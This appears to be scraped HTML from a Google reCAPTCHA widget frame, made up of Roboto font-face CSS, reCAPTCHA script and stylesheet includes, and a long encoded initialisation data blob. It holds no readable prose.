  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VEV_rCzRjxPqOyRE_J_7fA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VEV_rCzRjxPqOyRE_J_7fA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VEV_rCzRjxPqOyRE_J_7fA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4AFUzPCusOmAR1fwprDhDLDssK6wo/CuMK/wpPDhcK+EcK/YcKJwrkpEgdLFDLCj8KZbsO/X8KnCsK+wq/[base64]/CqFPDvkXCncKodsOMwqhnasKqw6cuTcO/[base64]/Ds3stF8OICcK8wobCu3tWPQXDlsK1JSTCnzABFcOcw4XDtMKkc0HDkHPCgcKsEMOjHW7Dh8OVL8OJwqTDlgRGworCmcOaasK+YcOXwq7ChypPSz3Dgx3Cpx5fw7sJw7DCusK0CsKEdcKCwo9FJHB7wqXCqsK6w7bCscOfwrEqCTBYDsOsKcOywrN/[base64]/EsKAZlU3woHDp8KuP8KDw7crwpgHwqHDvx/[base64]/[base64]/bcKVwp/CiR3CvMKIHFZOLzstw77ClzDCpMKLwpRKw67CscKnwpPCl8KUw7oaIywwwr0gwoRfPh4iS8KkBlfCnRdHYsOzwps/[base64]/DqcOAbzkxMMOVGMOawqLDqMKIw7/Ch8OOBQvDssOoRsKpw4TDvgjClsKwGhFqw5grwrHDkcKUw5cZO8KaUXvDocKXw7PCgXXDrMOXR8Okwo5EDTBxB19oaB5BwrDCi8KBG2g1w4/[base64]/IgdUwpTCpBksw6oFwqw+woTClinDvMKeOcK4w6E0Yj8tGsOPWMO1L2rCs3YTw6waPFptw6rDq8KDbkHCqzbCucKDGVXDu8OocyNyAsK+w5TCjjx7w7rDncKEwoTClEE2csK3b04tNlhaw5kzZQVEQsKLwpxTA1k9SWfDnMO7w5LDncKnw6MlIxc6wobCiA/CsCDDqsObwoo4EMOWP3pxw5J2BsKhwr4mIMOEw5sIwqPDg3nCuMOgP8O3fcK7MMKgUcKTY8O8wpoNMyfDpU/DhAcmwpltwqEZLXgrOsK9E8O3BsOmeMOqQMOYwonCtHXCgcKMwpg+cMOaGMK7wpAHKsK9ecOawpjDnyY7wps1ZD/[base64]/CqsKYC8K0wrLDucOww6/CgSIMO8KswpzDty5oFsO8w6ZxIV/CjwBXREsYw6bDvsONwqXDp0DDjxVLA8KifllHwonDqXw4wp/DhATDs0E1wp/DszQ1KmfDoz9Uw77DumjCt8O7wo5mY8OJw5NiDnjCuiTDnWlhAcKKw5QIZcO/JSw2MW1LBDvDkXRAIMKrC8OvwotQIC05w646wqLCoyRSBMOqLMKyWjDCtw9FfcOGw57CgcOgNsKLw6V/w73DpSQUI146OMO8BnbCnsOPw78DFsOewqsLCngmw6LDlMOCwpnDm8KgPcKEw4YqccKGwoPDgxTCp8KPEsKDw4YMw6fDij4cbx7Cg8KEF0ldFMOOGQttHgjCv1nDqMORw7jDlgoKYj45MT/[base64]/dkgZLTXDtRIXecKPw7xww4jCp8OZNsOQw4Iaw55EeV/CqsO/woofEx/Cgy5ywrbDrsKeUMOvwoZ1TsKnwobDpMOmw6XCj2PCgcKOw7xDMxLDg8KINcKRBcK9PhRoPQFuLS7DoMK9w6DCuxzDiMKRwr1KBsOMw4x2P8KFDcOOEsOQfWHDiSTCscKrMkzDrMKVMnAYb8KkKDZFZsO2GSnDhcK2w5UYw5jCicKowqApwrM/wpbDo3vDkETCq8KEIcOxOhHCi8KUU0XCqcKpN8Oww617w5N8dUg5w4A+JyrCqsKQw7fCvn1pwq5SbMKpMcO6bcKbwp07N0tvw5PDisKTJcKUwqDCrsKdS1BUJcKsw4/DrcKzw5/[base64]/CmcKQwoXCocKPS8KcOk/DtErDsx4yHsKUT8KARi4Lw4/DnCxBTcKkw5N9wpcrwoFbw6wJw7fDgcOJU8KATsOaTUEbwpJKw6wbw5jDs1gLGVnDtH4jGnVZwq94G041wohmHBrDrMKTTiEUUxEpw6TCkQ1RZ8Kgw60rwoTCtsOvMTlow5DCiAByw6QaQX/CsndEMcOvw5VBw6TCl8OQdsO7Ez/DhW5wwrvCnMKIdlN3w5LChnQrw4zCiULCrcKLw50cHcKBw71kf8OkcQ/DpWoTwpMVw4pIwqfCogjCj8KrNnvCmDLCnDnChS/CqE1Lwp8eXknDv0bCjXw0AMKKw4fDuMOQDS7DrlonwqfDp8O7woxNb0PDtsKrQsKjLMO2w7JrNTjCjMKHdjPDj8KtPXVPEsOyw5XCoTjClMKQwozCkSfCl0Yhw7vDm8OQbsKcw6HCusKMw5zCl2fDlyArO8KFF2/[base64]/[base64]/G8Kmwos5wrpLw7lew4PCrsK4eA/Cix7CgcOgUMOMwr4OwrXCmsOHw5PCgRHCn3/CmTYKOcOhwocFwqBMw5VcXMKeasO+wo7CksKsQFXDilnDq8ONwr3CrlbCjMOnwoQEw7sCwrlkwq5mS8OzZWfChsOLbWJXCsKfwrVrX2xjw4oywofCsndpdMKOwrUDw4JaD8OjY8KYwo3DpMKyTG/CmQHDgnvDvcOgcMKPwpcNTT3ClgTCisOtwrTCkMK1w53CtnTCjsOMwr7DjcOMwqPDq8OoBMKCR08gFmfCqsOBw43DtB1TaQ1cHsOiDhsmw67Dkj3DmsOawrDDqcO/w5zDux3DjhgNw7vCjh7DpEs6w7PDj8KvUcKsw7fDtcOGw4Awwotew7fCu2Qlwph6wpAMYsKhwrTCtsORNsKdw4nDkBzCvMKiwrfCgMKaXE/CgMOkw6oxw55kw5Epw5scw6fDtg3CmcKewp3DisKDw5zDgcOvw4BFwovClyvDulo4wrXCthzCrMOsWVxZVFTDpXvDui8EIWtTw6LCuMKmwovDj8KqCMOqKSEiw7BDw7l/[base64]/DiyPDgSVJIW0pw4UFZsKhD8KSw5lew6lsC8Oiw4LCgmzDnSjCtcOpwp3CpMO3UlnDvSDChHsswr4nw4UHGic/w77CusOee0EtR8K6w7IqbCAVwp5mQj/CtQUKasKZwr9ywqNlP8OKTsKfaCEYw5DChCZXBAo1AsOdw6QcecKSw5bCoAACwpnClcK1w71dw5Elwr/CtsK4wr3CusOWCXHDlcKRw5ZcwoMCw7B5wpIjZ8OINcOsw4gkw6oSPgjCk2HCt8KCRsOVRSorwog8S8KHdyHCqjUMX8K5NMKqUMKtYsO3w4zDssOLw4LCpsKfD8OiWcOhw4vClno9wo/[base64]/CnQsBEMK/[base64]/[base64]/wrE7woIpwoQQOUPDrB/DtsOGAyDCvcOQPlJMw5gwW8KJw7Q5w7V6ek8Pw53DmA3CoBDDvMOfBMOYA2TChDhGXsKMw4zDqcOrwoTCqh5EAjjDg0DCk8O8w5HDoC/CvTjDk8KKfBbCs2rDqQHCiifDhhjCv8Kew68kdsKkbHDCsEJSAiDCncKjw44KwrAjSMOewrRVwpnClsOxw4oWwpbDhMOYw63CuH/[base64]/CisK+wpXCoR5TABbCi8KGVsKqNEJQwox6wqbDgMKXw4HDqwPCoMKZwp/Dt19VMXNWdWHCv3vCncO6w4tuwqInIcKrw5TCh8OQw40Pw4F/[base64]/[base64]/CmBdeID04Jn/DujcFwq7CqsKza8KBw5g2ZcOIBMKvLMKdcFwxcTJ/agrDgDgcw6Ipw5XDhFdWccKjw4vDmcKXBMKqw7AXBlMnZsO4w5XCvC3Du3TCrMOCZ3Vjwo8/wrgwXMKcdADCiMOzw5bCsSrCt1hQwpDDi03Cj37DgjlLwqDCrMK7wqs2wqo4WcKGb0bCiMKOAsKxwqLDgw04wq/DmMKRExkqQMKrFDoVaMOpPnDDscK/w7DDnkZ2GjoBw6DCgMOrw4ZMwrjDnBDCiRFgwqPCuC4TwoZTbmYOQAHDkMOsw4nCr8KYw4QdJCrCkQlYwptvLcOWMMK9woLDjlcNSGPDiGbDpClKw6Fow6/[base64]/Kn7Dpx95AmgBw6YmwpcHTcOVMTN6c8Ope1rDsgsZfMO+wqAywrzDqsKeTcKKw6DDtsKEwp0DHw3CksKUwoXCtEHCkysfwq87w7pPw4rDpVzCkcOPFcKew5cZDsKXa8K/wqhiPsOxw6NZwqzDr8Kpw7HCtynCoUZQTcO4w6RnLBDCksOJAcKcR8KGex0QMkHCssKlTCwjP8OnTMOfwplrGUfDu3MACztCwo5cw71jfcKSV8Ozw5zDpAnCvVxTfnrDvT/Do8OlBMKVeE1Cw5l6XSPCnmZYwqsIw6PDt8KaPWLCiW/[base64]/wq0mAQbDq8OoU2XDomZ4d8KcD3rDlSHDqD/DnFYRJsKYAMKTw5nDgMKiw6vCucKmVcKLw4/CklPDj0LDiTFwwp1mw5R7wpNFJsOaw5/DtMKSXMK2w7jDmQzDsMKvLcO1wpDDvcKpw7vCj8Kbw75Mwpckw4JhVyrCgwfDkXQRccK6UsKEQsKcw6bDgzR5w7FTeTXCvgFFw6cCDgjDrMOWwo7Dq8K8wpTDnCthw5/[base64]/DncKgTsKsTyUlHMO8woZ5wpTDtG/DisO3UMKNXRvDosK5cMKmw7IfW2E6EhljAsOWIk/ClsKRMsOHw7vDtMOqHMOVw7hgw5XCrcKGw408w68POsOTCH17wr5GGcK0w6NBwoZMwr7Du8KswoTCilDCmsKlQMOGPGhebkN1QsO5RsO4wohew4/DuMK4wo/[base64]/XMOswrgjf8KKKUDDo3jDv0Y+LRtjQcKcwoAjW8OswoYUwqxBw5rDtVV7wpEMQzPDkcKye8O+Ol3Dmi8SW3vDkynCrsOafcOvKzY2Q1nDgcOFwrTCsirCgSZswpTCnwvDj8KVw5LCrMKFEMOUw43CtcK/VCwcB8Kfw6TDpHtew73Dj3nDjcKad23DlWIQTEMtw5bCll7CjsKmwrzDvEtZwrQNwo9awpI6Q2HDjzjDgcKJw6LDtsKvRMO6c2ZlQCnDhcKPLxTDoE8+wqjCrXFpw5E3GmlGdQNpwpTDucKhGg0jwrfCjERFw40kw4DCjcOcJwnDkMKpw4DCnm/Djyt+w4fCicKFFcKDworDjsO1w55Bwq9XKcOGEMKtDsOOw4HCscK3w7zDi2rCozLCtsOfUsK9w67ChMKufMOHwqAKbj3CoRXDqHd5wqfCpR1Swo3DpMKNBMOKfsOrGAHDlHbCusOyC8OJwqVpw5fCp8K5wqPDhzBvPcOiDw3CgVXCnXzCt23DuFt+wrIQB8Kzwo/[base64]/RDgRWDrCvsKVQGQmUMOZGsOHwr4Zw7RpesKeXF0fwoXCl8O+Ej7DtcKWL8KTwqhxwrYoYgkHwpXCuDfDsAIuw5h4w6l5CsOMwpgOTgPChMK/QGkww5TDkMKlw4/[base64]/woLDj8KRwrVxw5wow5DDrVTCh2NzU8KHIh5sdQXCqMOLBQDDucOywrLDuRBWIELDjcKkwrxLUcK0wp8Jwr8JJcOob0glMMOhw65lW1ttwrIzMsOqwqskw5BkA8OocBLDvMOvw54yw4HCuMOxDsKtwopIE8K0VR3Dky/Ch0rCqwBqw6oneQ0UGiHDg0YGGMO2woRRwoPDpsOvwqXCkQtGNcOrG8OEe3MhLsOXwpEmwonCtjJRwpJtwo1BwpPClhNOAih1HMKFwpHDnhzCgMKywp/CqhTCrUbDpEsqwr/[base64]/[base64]/w57CrMKOw4MkwonDksKTwrLCusKxOlbCplHDnB/[base64]/[base64]/TXwSXEfCqELDjSYFw7DComTDh8O0Y0RBf8KowovDtjrCtyYCChbDocOswo8bwrVSZsKaw4fDi8OawrTDh8Ofw6/CvsK7GMKCwqbCuSnDv8KCwqElVsKQCWtCwrzCqMO7w63ChCHDqD5yw7fCpQw+w7hhw7XCvcONNRDCmMKfw5xQwpLCgmUbAjnCmnfCq8KUw7XCo8OnCcK6w6F2BcODw6LDk8OtSg3Dg3LCs2hfwqzDnBHCisKMBTkcCkHClcO/Z8K8eR/ChyDCvMKww4MKwqLCtlfDuW5qw57DoWbCnhPDgcOXY8Kawr/[base64]/[base64]/MnNTI14qw58Ow6HCrXzCuMOJwqLCp00/wpHCoEVUw7PCnC0qFgLCrEDDoMKPw7oww6rDrsO6w7XDgsK2w7A9bwoULMKtMGc+w7nCh8OPKcOvHcOSBsKbw4DCvTYHC8O4IsOQwoM7wpnDmR7CtArDmMKgwpjCoTICZsOQEXUtOyzCjMOIwrI5w5bCkcKlK1nCsTlDNsORw6R0wrQswqRKwo3DoMK/[base64]/CtcKcH8K9TsOdw5RCF8Ksw6B7acK7wrggScOmw4x2XFlHcXjCmMKlCgDCpDfDrCzDuiHDpQ5NdMKRbjA7wp7DvsKmwpc9wpIWAcKhfQ3DsX3Cp8KIw7x+YGDDk8Ofw6wGbMObw5fDq8K4YMOowqrCnhFpwp/Dil1lJcO0wo/DhsKKMcKNccOqw4gdS8Odw59CcMO9wr3DihjCpsKBLXjCocKLWMOYE8O6w5HDmsOvTSXDucOHwr3CrsKY